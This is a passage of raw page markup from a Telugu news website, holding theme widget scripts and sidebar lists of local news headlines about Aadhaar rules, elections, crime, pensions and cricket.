block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":13787,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "4";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/new-rule-for-aadhaar-enrollment-of-children/" rel="bookmark" class="td-image-wrap " title="పిల్లల ఆధార్‌ నమోదుకు కొత్త నిబంధన" ><img class="entry-thumb" src="[data-uri]" alt="" title="పిల్లల ఆధార్‌ నమోదుకు కొత్త నిబంధన" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/new-rules-for-aadhar-enrollment-of-children-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/new-rules-for-aadhar-enrollment-of-children-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/new-rule-for-aadhaar-enrollment-of-children/" rel="bookmark" title="పిల్లల ఆధార్‌ నమోదుకు కొత్త నిబంధన">పిల్లల ఆధార్‌ నమోదుకు కొత్త నిబంధన</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/if-pan-aadhaar-is-not-linked-thats-it/" rel="bookmark" class="td-image-wrap " title="పాన్-ఆధార్ లింక్ చేయకపోతే.. ఇక అంతే !" ><img class="entry-thumb" src="[data-uri]" alt="" title="పాన్-ఆధార్ లింక్ చేయకపోతే.. ఇక అంతే !" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/Pancard-aadhar-link-must-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/Pancard-aadhar-link-must-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/if-pan-aadhaar-is-not-linked-thats-it/" rel="bookmark" title="పాన్-ఆధార్ లింక్ చేయకపోతే.. ఇక అంతే !">పాన్-ఆధార్ లింక్ చేయకపోతే.. ఇక అంతే !</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/alert-for-aadhaar-card-users-are-these-aadhaar-cards-no-longer-valid-read-more/" rel="bookmark" class="td-image-wrap " title="ఆధార్ కార్డు వినియోగదారులకు భారీ షాక్" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఆధార్ కార్డు వినియోగదారులకు భారీ షాక్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/aadhar-card-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/aadhar-card-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/alert-for-aadhaar-card-users-are-these-aadhaar-cards-no-longer-valid-read-more/" rel="bookmark" title="ఆధార్ కార్డు వినియోగదారులకు భారీ షాక్">ఆధార్ కార్డు వినియోగదారులకు భారీ షాక్</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_6 td-pb-border-top w-t-s latest-color title-dot side-dot td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Latest Updates","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color title-dot side-dot","post_ids":"-13787","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_9";
block_tdi_6.post_count = "10";
block_tdi_6.found_posts = "4499";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "450";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Updates</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/municipal-elections-with-ballot-papers-again/" rel="bookmark" title="మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?">మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/a-young-woman-killed-her-boyfriend/" rel="bookmark" title="బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!">బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/unable-to-bear-the-harassment-of-his-wife-the-husband-commits-suicide/" rel="bookmark" title="భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య">భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/government-good-news-on-pension-hike/" rel="bookmark" title="పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్">పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/we-are-preparing-for-olympics-2036-prime-minister-modi/" rel="bookmark" title="ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ">ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/shree-lakshmi-narasimha-swamy-temple-is-a-disgrace-due-to-the-negligence-of-the-authorities/" rel="bookmark" title="అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్">అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/21214-2/" rel="bookmark" title=""></a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/the-number-of-active-cases-of-corona-crossed-4-thousand/" rel="bookmark" title="4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య">4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cm-revanth-reddys-government-is-getting-ready-to-give-electric-scooties/" rel="bookmark" title="స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!">స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/police-notice-to-bigg-boss-organizers/" rel="bookmark" title="బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్">బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td-pb-border-top w-t-s latest-color td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Most Viewed","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color","post_ids":"-13787","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "10";
block_tdi_8.found_posts = "3046";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "305";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kyiv-buildings-on-fire/" rel="bookmark" title="మంటల్లో కీవ్ బిల్డింగ్ లు">మంటల్లో కీవ్ బిల్డింగ్ లు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/ghmc-was-the-first-minister-to-vote-in-the-election/" rel="bookmark" title="బల్దియా ఎన్నికలో తొలిసారి ఓటేసిన మంత్రి">బల్దియా ఎన్నికలో తొలిసారి ఓటేసిన మంత్రి</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/i-am-ready-to-do-meaty-roles-actor-sanjay-rao/" rel="bookmark" title="నటుడిగా మంచి పేరు తెచ్చుకోవాలి">నటుడిగా మంచి పేరు తెచ్చుకోవాలి</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/mallu-swarajyam-funeral-schedule/" rel="bookmark" title="మల్లు స్వరాజ్యం అంతిమ యాత్ర షెడ్యూల్">మల్లు స్వరాజ్యం అంతిమ యాత్ర షెడ్యూల్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/felicitation-to-pan-india-star-allu-arjun/" rel="bookmark" title="పాన్ ఇండియా స్టార్ అల్లు అర్జున్ కు సన్మానం">పాన్ ఇండియా స్టార్ అల్లు అర్జున్ కు సన్మానం</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/letter-from-minister-harish-rao-to-the-center/" rel="bookmark" title="కేంద్రానికి మంత్రి హరీశ్ రావు లేఖ">కేంద్రానికి మంత్రి హరీశ్ రావు లేఖ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/ipl-updates-2022-ipl-kolkata-batting-in-the-first-match/" rel="bookmark" title="మొదలైన ఐపీఎల్..తొలి పోరులో CSK vs KKR ">మొదలైన ఐపీఎల్..తొలి పోరులో CSK vs KKR </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/mla-challa-kalyanalaxmi-cheques-distribution-at-hanamkonda/" rel="bookmark" title="కళ్యాణలక్ష్మి చెక్కులు అందించిన ఎమ్మెల్యే చల్లా ">కళ్యాణలక్ష్మి చెక్కులు అందించిన ఎమ్మెల్యే చల్లా </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/punjab-kings-beats-chennai-in-ipl-2022/" rel="bookmark" title="చెన్నై పై పంజాబ్ కింగ్స్ ఘన విజయం ">చెన్నై పై పంజాబ్ కింగ్స్ ఘన విజయం </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/web-options-for-mbbs-admissions-on-april-30th/" rel="bookmark" title="ఎంబీబీఎస్ ప్ర‌వేశాల‌కు ఏప్రిల్ 30న వెబ్ ఆప్షన్లు">ఎంబీబీఎస్ ప్ర‌వేశాల‌కు ఏప్రిల్ 30న వెబ్ ఆప్షన్లు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"Videos","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-13787","category_id":"139","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_15";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "16";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "4";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Videos</span></h4></div><div id=tdi_9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" class="td-image-wrap " title="వరితో వైద్యం చేస్తున్న రైతన్న" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరితో వైద్యం చేస్తున్న రైతన్న" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" title="వరితో వైద్యం చేస్తున్న రైతన్న">వరితో వైద్యం చేస్తున్న రైతన్న</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" class="td-image-wrap " title="fashion show at warangal" ><img class="entry-thumb" src="[data-uri]" alt="" title="fashion show at warangal" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" title="fashion show at warangal">fashion show at warangal</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" class="td-image-wrap " title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" ><img class="entry-thumb" src="[data-uri]" alt="" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి">సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" class="td-image-wrap " title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ">ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
